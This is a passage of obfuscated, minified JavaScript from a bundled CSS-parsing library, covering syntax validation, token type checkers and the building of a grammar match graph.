Z=this[EX(0x471)](A),q=E['Si'](T);return Z[EX(0x209)]?Z[EX(0x209)][q[EX(0x4c7)]]||Z[EX(0x209)][q[EX(0xe75)]]?void 0x0:new X['B'](EX(0x641),T):new SyntaxError(EX(0xac5)+A+EX(0x77d));}[E6(0x8c9)](A){const Er=E6;if(!this[Er(0xce1)](A))return new X['B'](Er(0x234),A);}[E6(0x836)](A,T){const EE=E6,j=this[EE(0x911)](A,T);if(j)return R(null,j);const Z=this[EE(0x471)](A);return Z[EE(0xbdc)]?J(this,Z[EE(0xbdc)],T||'',!0x1):R(null,null);}[E6(0x645)](A,T,j){const Eh=E6,Z=this[Eh(0x7fa)](A,T);if(Z)return R(null,Z);const q=this[Eh(0x471)](A),Y=E['Si'](T);return J(this,q[Eh(0x209)][Y[Eh(0x4c7)]]||q[Eh(0x209)][Y[Eh(0xe75)]],j,!0x1);}[E6(0xb94)](A){const Ef=E6;return Ef(0x813)!==A[Ef(0xab5)]?R(null,new Error(Ef(0x837))):this[Ef(0x74a)](A[Ef(0xeb5)],A[Ef(0xb86)]);}[E6(0x74a)](A,T){const Et=E6;if(E['MZ'](A)[Et(0x9ed)])return R(null,new Error(Et(0x711)));const j=this[Et(0x8c9)](A);return j?R(null,j):J(this,this[Et(0xce1)](A),T,!0x0);}[E6(0xcef)](A,T){const Ek=E6,j=this[Ek(0x774)](A);return j?J(this,j,T,!0x1):R(null,new X['B'](Ek(0xf6f),A));}[E6(0xd6b)](A,T){const Ec=E6;return Ec(0x648)==typeof A||A&&A[Ec(0xab5)]?(Ec(0x648)!=typeof A&&A[Ec(0xd6b)]||(A=this[Ec(0x1eb)](A,Ec(0xd16),Ec(0x7ac))),J(this,A,T,!0x1)):R(null,new X['B'](Ec(0x954)));}[E6(0xbd6)](A,T,j,Z){const El=E6;return(0x0,D['V'])(this,T,this[El(0x74a)](A,T),j,Z);}[E6(0x880)](A,T,j){const EN=E6;return(0x0,D['V'])(this,A[EN(0xb86)],this[EN(0xb94)](A),T,j);}[E6(0xb5a)](A,T,j){const EU=E6,Z=[];return this[EU(0x562)][EU(0x7c7)](A,{'visit':EU(0x813),'enter':q=>{const EK=EU;Z[EK(0x83e)][EK(0xa6f)](Z,this[EK(0x880)](q,T,j));}}),Z;}[E6(0x471)](A,T=!0x0){const Ei=E6,j=E['Si'](A);return(j[Ei(0xe24)]&&T?this[Ei(0x6d3)][j[Ei(0x4c7)]]||this[Ei(0x6d3)][j[Ei(0xe75)]]:this[Ei(0x6d3)][j[Ei(0x4c7)]])||null;}[E6(0xbb2)](A,T=!0x0){const EI=E6,j=this[EI(0x471)](A,T);return j&&j[EI(0xbdc)]||null;}[E6(0xbcd)](A,T){const Ez=E6;return this[Ez(0x6d3)][Ez(0x43e)](A)&&this[Ez(0x6d3)][Ez(0xce9)]&&this[Ez(0x6d3)][A][Ez(0xce9)][T]||null;}[E6(0xce1)](A,T=!0x0){const EM=E6,j=E['MZ'](A);return(j[EM(0xe24)]&&T?this[EM(0x8c7)][j[EM(0x4c7)]]||this[EM(0x8c7)][j[EM(0xe75)]]:this[EM(0x8c7)][j[EM(0x4c7)]])||null;}[E6(0x774)](A){const Ep=E6;return hasOwnProperty[Ep(0xe04)](this[Ep(0x8fb)],A)?this[Ep(0x8fb)][A]:null;}[E6(0x142)](){const ED=E6;function A(V,P){return P?'<'+V+'>':'<\x27'+V+'\x27>';}function T(V,P,C,b0){const EQ=a2a;if(C[EQ(0x3f0)](P))return C[EQ(0xfc8)](P);C[EQ(0xac3)](P,!0x1),null!==b0[EQ(0x562)]&&(0x0,K['GG'])(b0[EQ(0x562)],function(b1){const Eg=EQ;if(Eg(0xd16)!==b1[Eg(0xab5)]&&Eg(0x370)!==b1[Eg(0xab5)])return;const b2=Eg(0xd16)===b1[Eg(0xab5)]?V[Eg(0x8fb)]:V[Eg(0x8c7)],b3=Eg(0xd16)===b1[Eg(0xab5)]?Z:q;hasOwnProperty[Eg(0xe04)](b2,b1[Eg(0x4c7)])?T(V,b1[Eg(0x4c7)],b3,b2[b1[Eg(0x4c7)]])&&(j[Eg(0x83e)](A(P,C===Z)+Eg(0x815)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0)):(j[Eg(0x83e)](A(P,C===Z)+Eg(0xb2d)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0));},this);}const j=[];let Z=new Map(),q=new Map();for(const V in this[ED(0x8fb)])T(this,V,Z,this[ED(0x8fb)][V]);for(const P in this[ED(0x8c7)])T(this,P,q,this[ED(0x8c7)][P]);const Y=[...Z[ED(0xa8f)]()][ED(0x91a)](C=>Z[ED(0xfc8)](C)),L=[...q[ED(0xa8f)]()][ED(0x91a)](C=>q[ED(0xfc8)](C));return Y[ED(0x218)]||L[ED(0x218)]?{'errors':j,'types':Y,'properties':L}:null;}[E6(0x3a1)](A,T){const EB=E6;return{'generic':this[EB(0x438)],'cssWideKeywords':this[EB(0x6d2)],'units':this[EB(0x466)],'types':F(this[EB(0x8fb)],!T,A),'properties':F(this[EB(0x8c7)],!T,A),'atrules':W(this[EB(0x6d3)],!T,A)};}[E6(0x8d2)](){const EF=E6;return JSON[EF(0x72e)](this[EF(0x3a1)]());}}},0x209d:(O,G,x)=>{'use strict';x['d'](G,{'B':()=>N,'F':()=>U});var X=x(0x192b),E=x(0x24ff);const h={'offset':0x0,'line':0x1,'column':0x1};function f(K,I){const Ed=a2a,z=K&&K[Ed(0x6e1)]&&K[Ed(0x6e1)][I];return z?Ed(0x8c5)in z?k(z):z:null;}function k({offset:K,line:I,column:z},M){const EW=a2a,p={'offset':K,'line':I,'column':z};if(M){const Q=M[EW(0xd10)](/\n|\r\n?|\f/);p[EW(0x2e1)]+=M[EW(0x218)],p[EW(0x8c5)]+=Q[EW(0x218)]-0x1,p[EW(0xfd8)]=0x1===Q[EW(0x218)]?p[EW(0xfd8)]+M[EW(0x218)]:Q[EW(0xd68)]()[EW(0x218)]+0x1;}return p;}const N=function(K,I){const Ee=a2a,z=(0x0,X['a'])(Ee(0xd47),K+(I?'\x20`'+I+'`':''));return z[Ee(0xbeb)]=I,z;},U=function(K,I,z,M){const En=a2a,Q=(0x0,X['a'])(En(0xc9f),K),{css:g,mismatchOffset:D,mismatchLength:B,start:F,end:W}=function(w,R){const Eu=En,J=w[Eu(0x4d6)],S=w[Eu(0xd02)],A=S<J[Eu(0x218)]&&J[S][Eu(0xe54)]||null,T=A!==R?A:null;let j,Z,q=0x0,Y=0x0,y=0x0,L='';for(let V=0x0;V<J[Eu(0x218)];V++){const P=J[V][Eu(0xb86)];V===S&&(Y=P[Eu(0x218)],q=L[Eu(0x218)]),null!==T&&J[V][Eu(0xe54)]===T&&(V<=S?y++:y=0x0),L+=P;}return S===J[Eu(0x218)]||y>0x1?(j=f(T||R,Eu(0xf4e))||k(h,L),Z=k(j)):(j=f(T,Eu(0x7f3))||k(f(R,Eu(0x7f3))||h,L[Eu(0x620)](0x0,q)),Z=f(T,Eu(0xf4e))||k(j,L[Eu(0x1c5)](q,Y))),{'css':L,'mismatchOffset':q,'mismatchLength':Y,'start':j,'end':Z};}(M,z);return Q[En(0xc15)]=K,Q[En(0x562)]=I?(0x0,E['c'])(I):En(0x5c4),Q[En(0x757)]=g,Q[En(0x97d)]=D,Q[En(0x799)]=B,Q[En(0x68f)]=K+En(0xe79)+Q[En(0x562)]+En(0xd4b)+(g||En(0x6fc))+En(0xcf7)+new Array(Q[En(0x97d)]+0x1)[En(0x558)]('-')+'^',Object[En(0x5ac)](Q,F),Q[En(0x6e1)]={'source':z&&z[En(0x6e1)]&&z[En(0x6e1)][En(0x782)]||En(0xe62),'start':F,'end':W},Q;};},0x4a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x6e,N=!0x0,U=!0x1;function K(g,D){const Ew=a2a;return null!==g&&g[Ew(0xab5)]===X['_i']&&g[Ew(0xb86)][Ew(0x708)](0x0)===D;}function I(g,D,B){const ER=a2a;for(;null!==g&&(g[ER(0xab5)]===X['M$']||g[ER(0xab5)]===X['Mw']);)g=B(++D);return D;}function z(g,D,B,F){const EJ=a2a;if(!g)return 0x0;const W=g[EJ(0xb86)][EJ(0x708)](D);if(W===E||W===f){if(B)return 0x0;D++;}for(;D<g[EJ(0xb86)][EJ(0x218)];D++)if(!(0x0,X['yp'])(g[EJ(0xb86)][EJ(0x708)](D)))return 0x0;return F+0x1;}function M(g,D,B){const ES=a2a;let F=!0x1,W=I(g,D,B);if(null===(g=B(W)))return D;if(g[ES(0xab5)]!==X['wN']){if(!K(g,E)&&!K(g,f))return D;if(F=!0x0,W=I(B(++W),W,B),null===(g=B(W))||g[ES(0xab5)]!==X['wN'])return 0x0;}if(!F){const w=g[ES(0xb86)][ES(0x708)](0x0);if(w!==E&&w!==f)return 0x0;}return z(g,F?0x0:0x1,F,W);}function Q(g,D){const EA=a2a;let B=0x0;if(!g)return 0x0;if(g[EA(0xab5)]===X['wN'])return z(g,0x0,U,B);if(g[EA(0xab5)]===X['Vy']&&g[EA(0xb86)][EA(0x708)](0x0)===f){if(!(0x0,X['Nb'])(g[EA(0xb86)],0x1,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x2:return M(D(++B),B,D);case 0x3:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:z(g,0x3,N,B);}}else{if(g[EA(0xab5)]===X['Vy']||K(g,E)&&D(B+0x1)[EA(0xab5)]===X['Vy']){if(g[EA(0xab5)]!==X['Vy']&&(g=D(++B)),null===g||!(0x0,X['Nb'])(g[EA(0xb86)],0x0,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x1:return M(D(++B),B,D);case 0x2:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:z(g,0x2,N,B);}}else{if(g[EA(0xab5)]===X['fg']){let F=g[EA(0xb86)][EA(0x708)](0x0),W=F===E||F===f?0x1:0x0,w=W;for(;w<g[EA(0xb86)][EA(0x218)]&&(0x0,X['yp'])(g[EA(0xb86)][EA(0x708)](w));w++);return w===W?0x0:(0x0,X['Nb'])(g[EA(0xb86)],w,k)?w+0x1===g[EA(0xb86)][EA(0x218)]?M(D(++B),B,D):g[EA(0xb86)][EA(0x708)](w+0x1)!==f?0x0:w+0x2===g[EA(0xb86)][EA(0x218)]?(B=I(D(++B),B,D),z(g=D(B),0x0,N,B)):z(g,w+0x2,N,B):0x0;}}}return 0x0;}},0x1304:(O,G,s)=>{'use strict';const ET=a2a;s['d'](G,{'v':()=>x});const x=[ET(0x4e4),ET(0x91d),ET(0xe18),ET(0x503),ET(0x8f0)];},0x1807:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac);const E=0x2b,h=0x2d,f=0x3f,k=0x75;function N(z,M){const Ej=a2a;return null!==z&&z[Ej(0xab5)]===X['_i']&&z[Ej(0xb86)][Ej(0x708)](0x0)===M;}function U(z,M,p){const EZ=a2a;let Q=0x0;for(let g=M;g<z[EZ(0xb86)][EZ(0x218)];g++){const D=z[EZ(0xb86)][EZ(0x708)](g);if(D===h&&p&&0x0!==Q)return U(z,M+Q+0x1,!0x1),0x6;if(!(0x0,X['tB'])(D))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function K(z,M,p){if(!z)return 0x0;for(;N(p(M),f);){if(++z>0x6)return 0x0;M++;}return M;}function I(z,M){const Eo=a2a;let p=0x0;if(null===z||z[Eo(0xab5)]!==X['Vy']||!(0x0,X['Nb'])(z[Eo(0xb86)],0x0,k))return 0x0;if(null===(z=M(++p)))return 0x0;if(N(z,E))return null===(z=M(++p))?0x0:z[Eo(0xab5)]===X['Vy']?K(U(z,0x0,!0x0),++p,M):N(z,f)?K(0x1,++p,M):0x0;if(z[Eo(0xab5)]===X['wN']){const Q=U(z,0x1,!0x0);return 0x0===Q?0x0:null===(z=M(++p))?p:z[Eo(0xab5)]===X['fg']||z[Eo(0xab5)]===X['wN']?function(g,D){const Eq=Eo;return g[Eq(0xb86)][Eq(0x708)](0x0)===D;}(z,h)&&U(z,0x1,!0x1)?p+0x1:0x0:K(Q,p,M);}return z[Eo(0xab5)]===X['fg']?K(U(z,0x1,!0x0),++p,M):0x0;}},0x13ba:(O,G,x)=>{'use strict';const EY=a2a;x['d'](G,{'JH':()=>Z});var X=x(0x1304),E=x(0x4a),N=x(0x1807),U=x(0x11ac);const K=[EY(0xac7),EY(0xe7c),EY(0x222)],I=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function z(q,Y){const Ey=EY;return Y<q[Ey(0x218)]?q[Ey(0x708)](Y):0x0;}function M(q,Y){const EL=EY;return(0x0,U['$C'])(q,0x0,q[EL(0x218)],Y);}function Q(q,Y){const EV=EY;for(let L=0x0;L<Y[EV(0x218)];L++)if(M(q,Y[L]))return!0x0;return!0x1;}function D(q,Y){const Em=EY;return Y===q[Em(0x218)]-0x2&&0x5c===z(q,Y)&&(0x0,U['yp'])(z(q,Y+0x1));}function B(q,Y,L){const EP=EY;if(q&&EP(0x3b1)===q[EP(0xab5)]){const V=Number(void 0x0!==L&&L!==Y[EP(0x218)]?Y[EP(0x1c5)](0x0,L):Y);if(isNaN(V))return!0x0;if(null!==q[EP(0xbe0)]&&V<q[EP(0xbe0)]&&EP(0x648)!=typeof q[EP(0xbe0)])return!0x0;if(null!==q[EP(0x248)]&&V>q[EP(0x248)]&&EP(0x648)!=typeof q[EP(0x248)])return!0x0;}return!0x1;}function F(q){return function(Y,L,V){const EC=a2a;return null===Y?0x0:Y[EC(0xab5)]===U['zt']&&Q(Y[EC(0xb86)],K)?function(P,C){const h0=EC;let b0=0x0,b1=[],b2=0x0;b3:do{switch(P[h0(0xab5)]){case U['Q0']:case U['no']:case U['Oh']:if(P[h0(0xab5)]!==b0)break b3;if(b0=b1[h0(0xd68)](),0x0===b1[h0(0x218)]){b2++;break b3;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:b1[h0(0x83e)](b0),b0=I[h0(0xfc8)](P[h0(0xab5)]);}b2++;}while(P=C(b2));return b2;}(Y,L):q(Y,L,V);};}function W(q){return function(Y){const h1=a2a;return null===Y||Y[h1(0xab5)]!==q?0x0:0x1;};}function R(q){const h2=EY;return null===q||q[h2(0xab5)]!==U['Vy']||0x2d!==z(q[h2(0xb86)],0x0)||0x2d!==z(q[h2(0xb86)],0x1)?0x0:0x1;}function J(q){return q&&(q=new Set(q)),function(Y,L,V){const h3=a2a;if(null===Y||Y[h3(0xab5)]!==U['fg'])return 0x0;const P=(0x0,U['yQ'])(Y[h3(0xb86)],0x0);if(null!==q){const C=Y[h3(0xb86)][h3(0x950)]('\x5c',P),b0=-0x1!==C&&D(Y[h3(0xb86)],C)?Y[h3(0xb86)][h3(0xabc)](P,C):Y[h3(0xb86)][h3(0x1c5)](P);if(!0x1===q[h3(0x3f0)](b0[h3(0xec2)]()))return 0x0;}return B(V,Y[h3(0xb86)],P)?0x0:0x1;};}function S(q){const h4=EY;return h4(0xabd)!=typeof q&&(q=function(){return 0x0;}),function(Y,L,V){const h5=h4;return null!==Y&&Y[h5(0xab5)]===U['wN']&&0x0===Number(Y[h5(0xb86)])?0x1:q(Y,L,V);};}const A={'ident-token':W(U['Vy']),'function-token':W(U['zt']),'at-keyword-token':W(U['zu']),'hash-token':W(U['Vw']),'string-token':W(U['Qf']),'bad-string-token':W(U['Fg']),'url-token':W(U['s0']),'bad-url-token':W(U['VY']),'delim-token':W(U['_i']),'number-token':W(U['wN']),'percentage-token':W(U['Ne']),'dimension-token':W(U['fg']),'whitespace-token':W(U['M$']),'CDO-token':W(U['lh']),'CDC-token':W(U['zG']),'colon-token':W(U['Qx']),'semicolon-token':W(U['Qq']),'comma-token':W(U['A9']),'[-token':W(U['hk']),']-token':W(U['Oh']),'(-token':W(U['AJ']),')-token':W(U['no']),'{-token':W(U['X6']),'}-token':W(U['Q0'])},T={'string':W(U['Qf']),'ident':W(U['Vy']),'percentage':F(function(q,Y,L){const h6=EY;return null===q||q[h6(0xab5)]!==U['Ne']||B(L,q[h6(0xb86)],q[h6(0xb86)][h6(0x218)]-0x1)?0x0:0x1;}),'zero':S(),'number':F(function(q,Y,L){const h7=EY;if(null===q)return 0x0;const V=(0x0,U['yQ'])(q[h7(0xb86)],0x0);return V===q[h7(0xb86)][h7(0x218)]||D(q[h7(0xb86)],V)?B(L,q[h7(0xb86)],V)?0x0:0x1:0x0;}),'integer':F(function(q,Y,L){const h8=EY;if(null===q||q[h8(0xab5)]!==U['wN'])return 0x0;let V=0x2b===z(q[h8(0xb86)],0x0)||0x2d===z(q[h8(0xb86)],0x0)?0x1:0x0;for(;V<q[h8(0xb86)][h8(0x218)];V++)if(!(0x0,U['yp'])(z(q[h8(0xb86)],V)))return 0x0;return B(L,q[h8(0xb86)],V)?0x0:0x1;}),'custom-ident':function(q){const h9=EY;if(null===q||q[h9(0xab5)]!==U['Vy'])return 0x0;const Y=q[h9(0xb86)][h9(0xec2)]();return Q(Y,X['v'])||M(Y,h9(0x790))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(q){const hb=EY;return R(q)?'--'===q[hb(0xb86)]?0x0:0x1:0x0;},'hex-color':function(q){const ha=EY;if(null===q||q[ha(0xab5)]!==U['Vw'])return 0x0;const Y=q[ha(0xb86)][ha(0x218)];if(0x4!==Y&&0x5!==Y&&0x7!==Y&&0x9!==Y)return 0x0;for(let L=0x1;L<Y;L++)if(!(0x0,U['tB'])(z(q[ha(0xb86)],L)))return 0x0;return 0x1;},'id-selector':function(q){const hv=EY;return null===q||q[hv(0xab5)]!==U['Vw']?0x0:(0x0,U['o6'])(z(q[hv(0xb86)],0x1),z(q[hv(0xb86)],0x2),z(q[hv(0xb86)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':N['A'],'declaration-value':function(q,Y){const hH=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hH(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hH(0xab5)]!==L)break C;L=V[hH(0xd68)]();break;case U['Qq']:if(0x0===L)break C;break;case U['_i']:if(0x0===L&&'!'===q[hH(0xb86)])break C;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hH(0x83e)](L),L=I[hH(0xfc8)](q[hH(0xab5)]);}P++;}while(q=Y(P));return P;},'any-value':function(q,Y){const hO=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hO(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hO(0xab5)]!==L)break C;L=V[hO(0xd68)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hO(0x83e)](L),L=I[hO(0xfc8)](q[hO(0xab5)]);}P++;}while(q=Y(P));return P;}};function j(q){const {angle:Y,decibel:L,frequency:V,flex:P,length:C,resolution:b0,semitones:b1,time:b2}=q||{};return{'dimension':F(J(null)),'angle':F(J(Y)),'decibel':F(J(L)),'frequency':F(J(V)),'flex':F(J(P)),'length':F(S(J(C))),'resolution':F(J(b0)),'semitones':F(J(b1)),'time':F(J(b2))};}function Z(q){return{...A,...T,...j(q)};}},0x2613:(O,G,x)=>{'use strict';const hG=a2a;x['d'](G,{'$n':()=>k,'E_':()=>E,'gt':()=>W,'mX':()=>N});var X=x(0x7fd);const E={'type':hG(0xee8)},k={'type':hG(0x2cd)},N={'type':hG(0x990)},U=0x28,K=0x29;function I(w,R,J){const hs=hG;return R===E&&J===k||w===E&&R===E&&J===E?w:('If'===w[hs(0xab5)]&&w[hs(0x6ff)]===k&&R===E&&(R=w[hs(0xa19)],w=w[hs(0xd6b)]),{'type':'If','match':w,'then':R,'else':J});}function z(w){const hx=hG;return w[hx(0x218)]>0x2&&w[hx(0x708)](w[hx(0x218)]-0x2)===U&&w[hx(0x708)](w[hx(0x218)]-0x1)===K;}function M(w){const hX=hG;return hX(0x504)===w[hX(0xab5)]||hX(0xf9e)===w[hX(0xab5)]||hX(0x824)===w[hX(0xab5)]||hX(0xd16)===w[hX(0xab5)]&&z(w[hX(0x4c7)]);}function Q(w,R='\x20',J=!0x1){const hr=hG;return{'type':hr(0xa56),'terms':w,'combinator':R,'disallowEmpty':!0x1,'explicit':J};}function D(w,R,J=new Set()){const hE=hG;if(!J[hE(0x3f0)](w))switch(J[hE(0x3df)](w),w[hE(0xab5)]){case'If':w[hE(0xd6b)]=D(w[hE(0xd6b)],R,J),w[hE(0xa19)]=D(w[hE(0xa19)],R,J),w[hE(0x6ff)]=D(w[hE(0x6ff)],R,J);break;case hE(0xd16):return R[w[hE(0x4c7)]]||w;}return w;}function B(w,R,J){const hh=hG;switch(w){case'\x20':{let S=E;for(let A=R[hh(0x218)]-0x1;A>=0x0;A--)S=I(R[A],S,k);return S;}case'|':{let T=k,j=null;for(let Z=R[hh(0x218)]-0x1;Z>=0x0;Z--){let q=R[Z];if(M(q)&&(null===j&&Z>0x0&&M(R[Z-0x1])&&(j=Object[hh(0xe17)](null),T=I({'type':hh(0x996),'map':j},E,T)),null!==j)){const Y=(z(q[hh(0x4c7)])?q[hh(0x4c7)][hh(0x620)](0x0,-0x1):q[hh(0x4c7)])[hh(0xec2)]();if(Y in j==0x0){j[Y]=q;continue;}}j=null,T=I(q,E,T);}return T;}case'&&':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x0};let y=k;for(let L=R[hh(0x218)]-0x1;L>=0x0;L--){const V=R[L];let P;P=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(C){return C!==V;}),!0x1):E,y=I(V,P,y);}return y;}case'||':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x1};let C=J?E:k;for(let b0=R[hh(0x218)]-0x1;b0>=0x0;b0--){const b1=R[b0];let b2;b2=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(b3){return b3!==b1;}),!0x0):E,C=I(b1,b2,C);}return C;}}}function F(w){const hf=hG;if(hf(0xabd)==typeof w)return{'type':hf(0xbfa),'fn':w};switch(w[hf(0xab5)]){case hf(0xa56):{let R=B(w[hf(0xbcb)],w[hf(0x170)][hf(0x38c)](F),!0x1);return w[hf(0xa8d)]&&(R=I(R,N,k)),R;}case hf(0x9cd):return function(J){const ht=hf;let S=E,A=F(J[ht(0xb87)]);if(0x0===J[ht(0x248)])A=I(A,N,k),S=I(A,null,k),S[ht(0xa19)]=I(E,E,S),J[ht(0xa74)]&&(S[ht(0xa19)][ht(0x6ff)]=I({'type':ht(0x2e0),'syntax':J},S,k));else{for(let T=J[ht(0xbe0)]||0x1;T<=J[ht(0x248)];T++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,I(E,E,S),k);}if(0x0===J[ht(0xbe0)])S=I(E,E,S);else{for(let j=0x0;j<J[ht(0xbe0)]-0x1;j++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,S,k);}return S;}(w);case hf(0xb08):{const J=F(w[hf(0xb87)]),S=F(Q([Q([{'type':hf(0x504),'name':hf(0x4bb)},{'type':hf(0xd16),'name':hf(0x858)}]),Q([{'type':hf(0xd16),'name':hf(0x858)},Q([{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':hf(0xbb3)},{'type':hf(0xd16),'name':hf(0x858)}])},{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':'or'},{'type':hf(0xd16),'name':hf(0x858)}])}],'|')])],'|')),A=F(Q([{'type':hf(0xd16),'name':hf(0x768)},Q([{'type':hf(0x8f2),'value':'('},{'type':hf(0xd16),'name':hf(0x51a)},{'type':hf(0x8f2),'value':')'}]),{'type':hf(0xd16),'name':hf(0x4e0)}],'|'));return D(A,{'!term':J,'!self':S}),D(S,{'!boolean-group':A}),S;}case hf(0xd16):case hf(0x370):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)],'syntax':w};case hf(0x504):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0xf9e):return{'type':w[hf(0xab5)],'name':'@'+w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0x824):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)]()+'(','syntax':w};case hf(0xfba):return 0x3===w[hf(0xb86)][hf(0x218)]?{'type':hf(0x8f2),'value':w[hf(0xb86)][hf(0x606)](0x1),'syntax':w}:{'type':w[hf(0xab5)],'value':w[hf(0xb86)][hf(0x1c5)](0x1,w[hf(0xb86)][hf(0x218)]-0x2)[hf(0x993)](/\\'/g,'\x27'),'syntax':w};case hf(0x8f2):return{'type':w[hf(0xab5)],'value':w[hf(0xb86)],'syntax':w};case hf(0x2e0):return{'type':w[hf(0xab5)],'syntax':w};default:throw new Error(hf(0x527),w[hf(0xab5)]);}}function W(w,R){const hk=hG;return hk(0x648)==typeof w&&(w=(0x0,X['q'])(w)),{'type':hk(0x78e),'match':F(w),'syntax':R||null,'source':w};}},0x16e6:(O,G,x)=>{'use strict';const hc=a2a;x['d'](G,{'wg':()=>R});var X=x(0x2613),E=x(0xb59);const {hasOwnProperty:k}=Object[hc(0x289)],N=0x0,U=0x1,K=0x2,I=0x3,z=hc(0xee8),M=hc(0x2cd),Q=hc(0x9c1),D=0x3a98;let B=0x0;function F(J,S){const hl=hc;if(J[hl(0x218)]!==S[hl(0x218)])return!0x1;for(let A=0x0;A<J[hl(0x218)];A++){const T=S[hl(0x708)](A);let j=J[hl(0x708)](A);if(j>=0x41&&j<=0x5a&&(j|=0x20),j!==T)return!0x1;}return!0x0;}function W(J){const hN=hc;return null===J||J[hN(0xab5)]===E['A9']||J[hN(0xab5)]===E['zt']||J[hN(0xab5)]===E['AJ']||J[hN(0xab5)]===E['hk']||J[hN(0xab5)]===E['X6']||function(S){const hU=hN;return S[hU(0xab5)]===E['_i']&&'?'!==S[hU(0xb86)];}(J);}function w(J){const hK=hc;return null===J||J[hK(0xab5)]===E['no']||J[hK(0xab5)]===E['Oh']||J[hK(0xab5)]===E['Q0']||J[hK(0xab5)]===E['_i']&&'/'===J[hK(0xb86)];}function R(J,S,A){const hQ=hc,T=function(Y,V,P){const hp=a2a;function b0(){const hi=a2a;do{bO++,bH=bO<Y[hi(0x218)]?Y[bO]:null;}while(null!==bH&&(bH[hi(0xab5)]===E['M$']||bH[hi(0xab5)]===E['Mw']));}function b1(bx){const hI=a2a,bX=bO+bx;return bX<Y[hI(0x218)]?Y[bX]:null;}function b2(bx,bX){return{'nextState':bx,'matchStack':bs,'syntaxStack':b7,'thenStack':b8,'tokenIndex':bO,'prev':bX};}function b3(bx){b8={'nextState':bx,'matchStack':bs,'syntaxStack':b7,'prev':b8};}function b4(bx){b9=b2(bx,b9);}function b5(){const hz=a2a;bs={'type':U,'syntax':V[hz(0x562)],'token':bH,'prev':bs},b0(),bb=null,bO>bG&&(bG=bO);}function b6(){const hM=a2a;bs=bs[hM(0xab5)]===K?bs[hM(0xc6d)]:{'type':I,'syntax':b7[hM(0x562)],'token':bs[hM(0x19e)],'prev':bs},b7=b7[hM(0xc6d)];}let b7=null,b8=null,b9=null,bb=null,ba=0x0,bv=null,bH=null,bO=-0x1,bG=0x0,bs={'type':N,'syntax':null,'token':null,'prev':null};for(b0();null===bv&&++ba<D;)switch(V[hp(0xab5)]){case hp(0xee8):if(null===b8){if(null!==bH&&(bO!==Y[hp(0x218)]-0x1||'\x5c0'!==bH[hp(0xb86)]&&'\x5c9'!==bH[hp(0xb86)])){V=X['$n'];break;}bv=z;break;}if((V=b8[hp(0x639)])===X['mX']){if(b8[hp(0xf07)]===bs){V=X['$n'];break;}V=X['E_'];}for(;b8[hp(0x1a8)]!==b7;)b6();b8=b8[hp(0xc6d)];break;case hp(0x2cd):if(null!==bb&&!0x1!==bb)(null===b9||bO>b9[hp(0x2d0)])&&(b9=bb,bb=!0x1);else{if(null===b9){bv=M;break;}}V=b9[hp(0x639)],b8=b9[hp(0x28c)],b7=b9[hp(0x1a8)],bs=b9[hp(0xf07)],bO=b9[hp(0x2d0)],bH=bO<Y[hp(0x218)]?Y[bO]:null,b9=b9[hp(0xc6d)];break;case hp(0x78e):V=V[hp(0xd6b)];break;case'If':V[hp(0x6ff)]!==X['$n']&&b4(V[hp(0x6ff)]),V[hp(0xa19)]!==X['E_']&&b3(V[hp(0xa19)]),V=V[hp(0xd6b)];break;case hp(0x82e):V={'type':hp(0xae5),'syntax':V,'index':0x0,'mask':0x0};break;case hp(0xae5):{const br=V[hp(0x562)][hp(0x170)];if(V[hp(0x7ff)]===br[hp(0x218)]){if(0x0===V[hp(0xbe6)]||V[hp(0x562)][hp(0xb4c)]){V=X['$n'];break;}V=X['E_'];break;}if(V[hp(0xbe6)]===(0x1<<br[hp(0x218)])-0x1){V=X['E_'];break;}for(;V[hp(0x7ff)]<br[hp(0x218)];V[hp(0x7ff)]++){const 